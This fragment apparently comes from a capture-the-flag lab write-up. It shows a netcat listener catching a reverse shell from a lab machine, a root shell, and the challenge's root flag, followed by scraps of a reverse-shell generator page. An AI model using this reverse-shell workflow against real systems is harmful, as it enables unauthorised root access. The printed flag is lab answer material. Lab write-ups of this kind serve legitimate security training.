 ❯ rlwrap nc -lvnp 443
listening on [any] 443 ...
connect to [10.17.49.139] from (UNKNOWN) [10.10.178.56] 51120
# whoami
root
# cd /root
# ls
root.txt
# cat root.txt
THM{6637f41d0177b6f37cb20d775124699f}
#
Theme Dark
Reverse She
IP & Port
IP 10.17.49.139 Port 443 +1
privileges required.